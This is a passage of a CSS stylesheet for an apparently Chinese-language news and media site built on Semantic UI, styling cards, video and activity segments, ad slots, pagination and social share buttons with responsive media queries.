	margin-top:30px !important;
}

.recommand-you-7-1 .ui.item {
    display: flex;
    flex-direction: row;
    padding-top: 0px;
    padding-bottom: 40px;
}

.recommand-you-7-1 .column {
    margin-top: 0px;
    margin-bottom: 0px;
}

.recommand-you-7-1 .column:first-child {
    border-right: 2px solid #dcdcdc;
}

.recommand-you-7-1 .ui.item .ui.header {
    font-weight: bold;
    position: absolute;
    margin-top: -20px;
    top: 50%;
    left: 35%;
}

.recommand-you-7-1 .ui.item .ui.header .icons {
    padding-right: 10px;
}

@media screen and (max-width:991px) {
	.recommand-you-7-1 {
		margin-top:-10px !important;
	}
	.recommand-you-7-1 .ui.item {
		padding-bottom: 20px;
	}
	.recommand-you-7-1 .column:first-child {
        border-right: 0px solid #dcdcdc;
    }
}

/* jc add end */

.ui.cards.inverted>.card .content .header {
    color: #fff
}

.ui.cards.inverted>.card .content .header+.meta {
    margin-top: 5px
}

.ui.cards.inverted>.card .content .meta {
    color: #dcdcdc
}

.ui.cards .card {
    background: 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important
}

.ui.cards .card:focus .image>img,
.ui.cards .card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.cards .card>.ui.black.ribbon.label {
    position: absolute;
    top: 20px;
    left: -10px;
    padding: 5px 10px;
    font-weight: 400;
    z-index: 9;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.cards .card>.ui.black.ribbon.label:after {
    display: none
}

.ui.cards .card>.image {
    overflow: hidden;
    z-index: 0
}

.ui.cards .card>.image>img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    margin: auto;
    display: block;
    overflow: hidden;
    -webkit-transition: transform 1s;
    -moz-transition: transform 1s;
    -ms-transition: transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.cards .card .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    z-index: 9
}

.ui.cards .card .content .description,
.ui.cards .card .content .meta {
    font-size: 14px;
    color: #666;
    font-weight: 300
}

.ui.cards .card .content .header {
    font-size: 20px!important;
    font-weight: 500;
    line-height:1.4em;
}

.ui.cards .card .content .meta {
    margin-bottom: 5px
}

.ui.cards .card .content .author {
    margin-left: 5px
}

.ui.activity.card:focus .image>img,
.ui.activity.card:hover .image>img,
.ui.activity.cards .card:focus .image>img,
.ui.activity.cards .card:hover .image>img,
.ui.news.cards .card:focus .image>img,
.ui.news.cards .card:hover .image>img,
.ui.product.card:focus .image>img,
.ui.product.card:hover .image>img,
.ui.product.cards .card:focus .image>img,
.ui.product.cards .card:hover .image>img,
.ui.video.card:focus .image>img,
.ui.video.card:hover .image>img,
.ui.weekend.card:focus .image>img,
.ui.weekend.card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.activity.card>.image,
.ui.activity.cards .card>.image,
.ui.news.cards .card>.image,
.ui.product.card>.image,
.ui.product.cards .card>.image,
.ui.video.card>.image,
.ui.weekend.card>.image {
    position: relative;
    padding-bottom: 56.25%!important;
    overflow: hidden;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
}


.ui.activity.card>.image>img,
.ui.activity.cards .card>.image>img,
.ui.news.cards .card>.image>img,
.ui.product.card>.image>img,
.ui.product.cards .card>.image>img,
.ui.video.card>.image>img,
.ui.weekend.card>.image>img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    margin: auto;
    display: block;
    overflow: hidden;
    -webkit-transition: transform 1s;
    -moz-transition: transform 1s;
    -ms-transition: transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}



.ui.activity.card .content .header+.meta,
.ui.activity.cards .card .content .header+.meta,
.ui.news.cards .card .content .header+.meta,
.ui.product.card .content .header+.meta,
.ui.product.cards .card .content .header+.meta,
.ui.video.card .content .header+.meta,
.ui.weekend.card .content .header+.meta {
    margin-top: 10px
}

.ui.product.card>.image,
.ui.product.cards .card>.image,
.ui.weekend.card>.image {
    padding-bottom: 100%!important;
}


/*jc */
.ui.product.cards .card.my-news-index .image {
    padding-bottom: 0px!important;
	height:300px;
}
.ui.product.cards .card.my-news-index .image img {
    width:100%;
	height:auto;
}

.ui.weekend.card {
    margin-top: 30px;
    width: 100%;
    height: 100%;
}

.ui.weekend.card>.image {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%;
    height: 25px;
}

.ui.weekend.card>.image img {
    width: 100%;
    height: 100%;
    border: 15px solid #ccc;
}

.ui.activity.card.recommand,
.ui.activity.cards .card.recommand {
    margin-top: -50px
}

.ui.activity.card.recommand .content,
.ui.activity.cards .card.recommand .content {
    z-index: 9
}

.ui.activity.card.recommand .content>.meta,
.ui.activity.cards .card.recommand .content>.meta {
    margin-bottom: 10px
}

.ui.activity.card>.image,
.ui.activity.cards .card>.image {
    padding-bottom: 50%!important
}

.ui.activity.card .ui.black.box.label,
.ui.activity.cards .card .ui.black.box.label {
    float: left;
    width: 40px;
    height: 40px;
    line-height: 14px;
    font-weight: 400;
    text-align: center;
    padding: 6px;
    margin-right: 20px;
    margin-left: 20px;
    margin-top: -30px;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.card {
    background: 0 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.card.main {
    margin-top: -175px
}

.ui.card:focus .image>img,
.ui.card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.card>.image,
.ui.card>.image>img {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important
}

.ui.card .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0
}

.ui.card.inverted .content .meta {
    margin-bottom: 5px
}

.ui.card.inverted .content .description,
.ui.card.inverted .content .meta {
    color: #787878;
    font-size: 14px;
    font-weight: 300
}

.ui.card.inverted .content .header {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    font-family: "Noto Sans TC";
}

@media screen and (max-width:768px) {
    .ui.activity.cards {
        display: flex!important;
        flex-wrap: wrap-reverse
    }
    .ui.activity.cards .card>.content {
        position: relative
    }
}

.ui.segment {
    border: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important
}

.ui.segment .ui.container {
    margin: 0 auto!important
}

.ui.four.news.doubling.cards .header{
	text-decoration:none;
}

.ui.inverted.segment {
    background: #2e2e2e;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.inverted.segment .header{
	text-decoration:none;
}

.ui.inverted.segment.video {
    margin-top: 100px;
    padding-top: 4.5rem;
    padding-bottom: 4.5rem
}

.ui.recommand-activity.segment {
    background: #dedede;
    margin-top: 100px;
    margin-bottom: 0px;
	padding-bottom:0px;
}

.ui.recommand-activity.segment .header{
	text-decoration:none;
}
	
.ui.recommand-activity.segment+.ui.segment {
    margin-top: 0
}

.ui.recommand-activity.segment .ui.grid {
    margin-top: 40px
}

.ui.recommand-activity.segment h1.ui.header {
    margin-top: -140px;
    margin-bottom: 40px;
}

.ui.recommand-activity.segment.desktop {	
	display:block;
}
.ui.recommand-activity.mobile {
	display:none;
}
	
.ui.recommand-activity.segment .ui.activity.stackable.cards .image {
}
.ui.recommand-activity.segment .ui.activity.stackable.cards image img {
    width:100%;
	height:auto;
}

@media screen and (min-width:993px) {
    .ui.video.segment .main.column {
        float: right;
    }
	
	
}

@media screen and (max-width:992px) {
    .ui.inverted.video.segment {
        padding-top: 30px;
        padding-bottom: 30px;
        margin-top: 7rem
    }
    .ui.inverted.video.segment .ui.header {
        margin-top: -120px
    }
    .ui.inverted.video.segment .ui.grid {
        flex-direction: column-reverse
    }
    .ui.inverted.video.segment .ui.grid .main.column .ui.card {
        margin-top: 0
    }
	
	.ui.recommand-activity.segment.desktop {
		display:none;
    }
	.ui.recommand-activity.mobile {
		display:block;
		position:relative;
		padding-top:0px;
		margin-top:0px;
    }
	
    .ui.three.activity.stackable.cards .card {
	    position: relative;
    }
}

@media screen and (max-width:768px) {
    .ui.recommand-activity.segment h1.ui.header {
        margin-top: -170px;
        margin-bottom: 80px
    }
}

.ui.checkbox {
    min-height: 20px
}

.ui.form.segment {
    padding-bottom: 0!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.form.segment .action {
    margin-left: -30px;
    margin-right: -30px
}

.ui.form.segment .action .ui.pink.button {
    padding-top: 17px;
    padding-bottom: 18px;
    border-top: 1px solid #a62133;
    background: #e38181;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.pagination.menu {
    display: block;
    border: 0;
    margin: 3rem 0;
    box-shadow: 0 0 0 0 transparent;
    text-align: center
}

.ui.pagination.menu a.item {
    display: inline-block;
    margin: 0 3px;
    border: 1px solid #b7b7b7!important;
    padding: 16px;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.pagination.menu a.item:before {
    display: none
}

.ui.pagination.menu a.item>.icon {
    margin: 0!important
}

.ui.pagination.menu a.item.next,
.ui.pagination.menu a.item.prev {
    padding-top: 14px!important;
    padding-bottom: 15px!important;
    padding-left: 14px!important;
    padding-right: 15px!important
}

.ui.pagination.menu a.item.active,
.ui.pagination.menu a.item.active:focus,
.ui.pagination.menu a.item.active:hover {
    color: #fff;
    background: #4a4a4a
}

@media screen and (max-width:768px) {
    .ui.pagination.menu a.item {
        padding: 5px 5px!important;
        min-width: 0
    }
    .ui.pagination.menu a.item.next,
    .ui.pagination.menu a.item.prev {
        min-width: 0;
        padding: 5px!important
    }
}

.ui.button i {
    vertical-align: middle!important
}

.ui.simple.button {
    background: 0 0
}

.ui.ad.medium.rectangle {
    width: 200px;
    height: 200px
}

.ui.ad.top.banner {
    max-width: 100%
}

.pusher main .ui.container.my-3-2-8-2 {
    width: 70%;
}

.pusher main .ui.container.my-3-2-8-2 .ui.stackable.grid {
    padding: 0px;
    margin: 0px;
}

.pusher main .ui.container.my-3-2-8-2 .ten.wide {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 100px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.channel.item {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
    width: 80%;
}

.pusher main .ui.container.my-3-2-8-2 .ui.header {
    padding-top: 0px;
    margin-top: -10px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.tiny.basic.button {
    margin-left: 5px;
}

.pusher main .ui.container.my-3-2-8-2 .meta {
    width: 100%;
}

.pusher main .ui.container.my-3-2-8-2 .description {
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 {
    width: 70%;
}

.pusher main .ui.container.my-3-2-9-2 .ui.stackable.grid {
    padding: 0px;
    margin: 0px;
}

.pusher main .ui.container.my-3-2-9-2 .ten.wide {
    padding-left: 0px;
    padding-right: 0px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.channel.item {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 .ui.header {
    padding-top: 0px;
    margin-top: -10px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.tiny.basic.button {
    margin-left: 10px;
}

.pusher main .ui.container.my-3-2-9-2 .meta {
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 .description {
    width: 100%;
}

.pusher main .ui.container.my-3-2-7-2 .ui.header.mt-0 {
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
}

.pusher main .ui.container.my-3-2-7-2 .description {
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
}

.pusher main .ui.container.my-3-2-7-2 .meta a{
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
	text-decoration:none;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 {
    width: 100%;	
	height:260px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 img{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 iframe{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-3-2-7-2 .ten.wide.column {
    padding-left: 20px;
    padding-right: 20px;
}

.pusher main .ui.container.my-3-2-7-2 .ui.tiny.basic.button {
    margin-left: 5px;
}

.pusher main .ui.container.my-3-2-7-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my-3-2-7-2 .ten.wide.column {
        padding-left: 0px;
        padding-right: 0px;
    }
	.pusher main .ui.container.my-3-2-7-2 .ten.wide.column .ui.circular.image {
		width:70px;
	}
}

.pusher main .ui.container .myindex_ad {
    display: inline-block;
    width: 318px;
    height: 318px;
    margin-left: 35px;
}

.pusher main .ui.container .myindex_ad .item {
	width:100%;
	height: 100%;
	cursor:pointer;
}
.pusher main .ui.container .myindex_ad .item img {
	width:100%;
	height: 100%;
}
.pusher main .ui.container .myindex_ad .item video {
	width:100%;
	height: 100%;
}

		
@media screen and (max-width:991px) {
	.pusher main .ui.container .column .ui.weekend.fluid.card.my-news-index {
		width: 100%;
		height:auto;
	    margin:0px;
	    padding:0px;
    }
    .pusher main .ui.container .column .ui.header.my-news-index {
		display:none;
	}
	
	.pusher main .ui.container .myindex_ad {
        width: 100%;
		height:auto;
        margin-left: 0px;
    }

	.pusher main .ui.container .ui.medium.rectangle.test.ad.myindex_ad {
		display: block;
		width: 100%;
		margin:0px;
	    padding:0px;
		
	}
}

.pusher main .ui.container.my-3-3 {
    padding-top: 20px
}


.pusher main .ui.container.my-3-3 video {
	width:100%;
	height:auto;
}
	
.pusher main .ui.container.my-3-3 .ui.header.my-0{
    line-height:1.4em;
	color:#000;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .Summary {
    margin-top: 20px;
    margin-bottom: 0px;
    font-size: 24px;
    font-weight: bold;
    line-height: 1.64em;
    height: auto;
    border-left: 6px solid #ccc;
    padding-left: 20px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .author .writer {    
    padding-left: 20px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article {
	margin-top:10px;
	line-height: 1.8em;
	font-weight: 400;
	font-family: "Noto Sans TC" !important;
    font-size: 20px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article p {
	line-height: 1.8em !important;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article iframe {
	/*height:315px !important;*/
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 {
    font-size: 20px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 {
    font-size: 22px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 {
    font-size: 24px !important;
}



.pusher main .ui.container.my-3-3 .ui.stackable.grid .three.wide.column {
    padding-top: 55px
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first {
    margin-left: 40px;
    font-size: 20px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first .bookmark.outline.icon {
    margin-top: -5px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button {
    padding-left: 0px;
    margin-left: -20px;
    font-size: 20px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button .icon-eye {
    margin-top: 0px;
    padding-top: 0px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.basic.icon.button {
    font-size: 22px;
    margin-left: 5px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.basic.icon.button.line {
    padding-top: 3px;
	padding-bottom: 5px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 22px;
    line-height: 2.1;
    width: 55px;
}

.pusher main .ui.container.my-3-3 .report {
    text-decoration: none;
    outline: none;
}

.pusher main .ui.container.my-3-3 .three.wide.column .ui.header {
	line-height: 1.4em;
}



.pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad {
    display: inline-block;
    width: 48%;
    height: 250px;
}

.pusher main .ui.container.my-3-3 .myad2 .ui.medium.rectangle.test.ad {
    display: inline-block;
    width: 100%;
    height: 250px;
}

.pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad:last-child {
    margin-left: 29px;
}

.pusher main .ui.container.my-3-3 .my-social-button {
    width: 100%;
}
.pusher main .ui.container.my-3-3 .my-social-button .ui.button {
    background-color: #fff;
    border: 1px solid #ccc;
    width: 33%;
	height:50px;
    margin-right: 0px;
    white-space: nowrap;
    padding-top: 15px;
	word-wrap:break-word;
	vertical-align:top;
}
.pusher main .ui.container.my-3-3 .my-social-button .ui.button i {
    margin-top:-5px;
}

.pusher main .ui.container.my-3-3 .my-social-button .icon-line-sm {
	margin-top:5px;
    width: 25px;
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 0px;
    text-align: left;
    white-space: nowrap;
}

.pusher main .ui.container.my-3-3 .my-social-button .facebook {
    margin-bottom: 0px;
    padding-right: 0px;
    margin-right: -5px;
    text-align: left;
    color: #3B5998;
}

.pusher main .ui.container.my-3-3 .my-social-button .youtube {
    margin-bottom: 0px;
    text-align: left;
}

.pusher main .ui.container.my-3-3 .ui.basic.padded.icon.message.my-given {
    background-color: #fff;
	padding:10px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .ui.three.news.stackable.cards .card .content .meta .bookmark.right.floated {
	margin-top:-2px;
	font-size:14px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .ui.three.news.stackable.cards .card .content .meta .bookmark.right.floated i{
	margin-top:-5px;
}

.pusher main .ui.container.my-3-3 .myadtop {
    display: inline-block;
    width: 100%;
    height: 200px;
}
.pusher main .ui.container.my-3-3 .myadtop img {
    width: 100%;
    height: auto;
}

.pusher main .ui.container.my-3-3 .ad_top {	
	margin-top:0px;
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .ad_top .item {
	width:100%;
	height:auto;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .ad_top .item img {
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .ad_top .item video {
	width:100%;
	height:auto;
}

.pusher main .ui.container.my-3-3 .myad2 .ad_right {
	margin-top:20px;
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item {
	width:100%;
	height:auto;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item img {
	width:100%;
	height:auto;	
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item video {
	width:100%;
	height:auto;		
}

.pusher main .ui.container.my-3-3 .myad {
	width:100%;
	height:300px;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom {
	width:48%;
	height:300px;
	display:inline-block;
	float:left;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom:last-child {
	float:right;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item {
	width:100%;
	height:300px;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item img {
	width:100%;
	height:300px;	
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item video {
	width:100%;
	height:300px;	
}

.pusher main .ui.container.my-3-3 .myad3 {
	width:100%;
	height:250px;
	margin-top:-20px;
	margin-bottom:40px;
}

.pusher main .ui.container.my-3-3 .myad3 .ad_content {
	width:100%;
	height:250px;
}

.pusher main .ui.container.my-3-3 .myad3 .ad_content .item {
	width:100%;
	height:250px;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad3 .ad_content .item img {
	width:100%;
	height:250px;		
}
.pusher main .ui.container.my-3-3 .myad3 .ad_content .item video {
	width:100%;
	height:250px;	
}

.pusher main .ui.container.pt-md-3 .myad2 .ad_right {
	margin-top:20px;
	width:100%;
	height:200px;
	overflow:hidden;
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item {
	width:100%;
	height:200px;
	cursor:pointer;
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item img {
	width:100%;
	height:200px;	
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item video {
	width:100%;
	height:200px;	
}



@media screen and (max-width:991px) {
	
	.pusher main .ui.container.my-3-3 .myadtop {
    	height: 50px;
	}
	.pusher main .ui.container.my-3-3 .myadtop img {
	}
    .pusher main .ui.container.my-3-3 .myadtop video {
	}
	
	.pusher main .ui.container.my-3-3 .myad3 {
	    margin-bottom:0px;
		height:100px;
		margin-top:-20px;
		margin-bottom:30px;
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content {
	    height:80px;
		margin-top:-10px;
    }

    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item {
	    height:90px;
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item img {
	    
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item video {
	    
    }
	
	.pusher main .ui.container.pt-md-3 .myad2 .ad_right {
	    margin-top:50px;
    }
	
	.pusher main .ui.container.my-3-3 .myad2 .ad_right {
	    margin-top:50px;
    }
	
    .pusher main .ui.container.my-3-3 .myad .ad_bottom{
		margin-top:20px;
	    width:100%;
    }
	.pusher main .ui.container.my-3-3 .myad .ad_bottom:last-child {
		margin-top:20px;
		margin-bottom:50px;
	    width:100%;
    }
	
	.pusher main .ui.container.my-3-3 .share {
		display:block;
    }
	
	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first {
        margin-left: 10px;
        font-size: 16px;
    }
	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button {
    	padding-left: 0px;
    	margin-left: -20px;
    	font-size: 16px;
	}

	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button .icon-eye {
   	 	margin-top: 0px;
    	padding-top: 0px;
	}

	.pusher main .ui.container.my-3-3 img {
        width:100%;
		height:auto;
    }
	
	.pusher main .ui.container.my-3-3 iframe {
        width:100%;
		/*height:200px;*/
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .Summary {
        margin-top: 20px;
        margin-bottom: 0px;
        font-size: 16px;
        font-weight: bold;
        line-height:1.45em;
        height: auto;
        border-left: 6px solid #ccc;
        padding-left: 20px;
    }
    
    .pusher main .ui.container.my-3-3 .my-social-button .ui.button {
        font-size:16px;
		margin-bottom:5px;
		width:49%;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button i {
        margin-top:0px;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:first-child  {
        margin-top:0px;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:nth-child(2)  {        
		margin-top:0px;
		width:49%;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:last-child  {
        width:100%;
    }
    .pusher main .ui.container.my-3-3 .my-social-button .icon-line-sm {
        margin-left:-15px;
    }
	
    .pusher main .ui.container.my-3-3 .my-social-button .facebook {
		margin-left:-5px;
    }
    .pusher main .ui.container.my-3-3 .my-social-button .youtube {
        margin-left:-10px;
    }	
	
    .pusher main .ui.container.my-3-3 .ui.basic.padded.icon.message.my-given {
        height: 110px;		
    }
    .pusher main .ui.container.my-3-3 .my-given .icon-gift {
        position: absolute;
        margin-top: -20px;
    }
    .pusher main .ui.container.my-3-3 .my-given .content.pl-2 {
        position: absolute;
        margin-top: -20px;
        margin-left: 40px;
    }
    .pusher main .ui.container.my-3-3 .my-given .action {
        position: absolute;
        margin-top: 30px;
        margin-left: 60px;
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article iframe {
	    /*height:315px !important;*/
    }

    .pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad {
        width: 100%;
    }
    .pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad:last-child {
        margin-left: 0px;
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 iframe{
    	width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 iframe{
    	width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 iframe{
   	    width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 img {
    	width:100%;
		height:auto !important;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 img {
    	width:100%;
		height:auto !important;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 img {
   	    width:100%;
		height:auto !important;
	}
}

.pusher main .ui.container.my-4-1 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .content .meta {
    font-size:14px;
	line-height:1.4;
	font-weight: 500;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .header {
    font-size:20px;
	line-height:1.4;
	font-weight: 500;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 {
    width: 35%;	
	height:260px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 img{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 iframe{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.py-5.my-4-1.my-gray {
    margin-top: 0px;
	margin-bottom: 0px;
    width: 100%;
    padding-left: 185px;
    padding-right: 185px;
	background-color: #eeeeee;
}

.pusher main .ui.container.py-5.my-4-1.my-gray .column.gray {
	background-color: #eeeeee;
}


@media screen and (max-width:991px) {
	.pusher main .ui.container.py-5.my-4-1.my-gray {
		margin-top: 0px;
	}
	.pusher main .ui.container.my-4-1 .author.owl-carousel .card .header {
        font-size:16px;
	    line-height:1.4;
    }
}

.pusher main .ui.container.py-5.my-4-1.my-gray .author.owl-carousel {
	background-color: #eeeeee;
}



.pusher main .ui.container.py-5.my-4-1.my-white {
    background-color: #fff;
    width: 75%;
	font-family: "Noto Sans TC";
	font-size:20px;
    padding-bottom:0px;
    padding-top:0px;
    margin-top:0px;
    margin-bottom:0px;
    border-bottom:2px solid #ccc;	
}

.pusher main .ui.container.py-5.my-4-1.my-white:last-child {
    border-bottom:none;	
}

.pusher main .ui.container.py-5.my-4-1.my-white .ui.header a{
    color: #787878;
    font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
	text-decoration:none;
}

.pusher main .ui.container.py-5.my-4-1.my-white .ui.mini.basic.button {
	margin-left:18px;
}

.pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons {
    vertical-align: middle;
    font-size: 20px;
}

.pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons .trace_persons2 {
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-1 .card .content .meta {
    margin-top: 10px;
    margin-bottom: 10px;
	font-size: 20px;
}

.pusher main .ui.container.py-5.my-4-1 .card .content .header {
    font-size: 20px;
    font-weight: 500;
	text-decoration:none;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.py-5.my-4-1.my-gray {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-1.my-white {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-1 section {
        margin-top: -40px;
    }
    .pusher main .ui.container.py-5.my-4-1 .ui.header {
        margin-top: 0px;
		font-size:16px;
    }
	.pusher main .ui.container.py-5.my-4-1 .card .content .header {
		font-size:16px;
	}
    .pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons {
        display: block;
    }
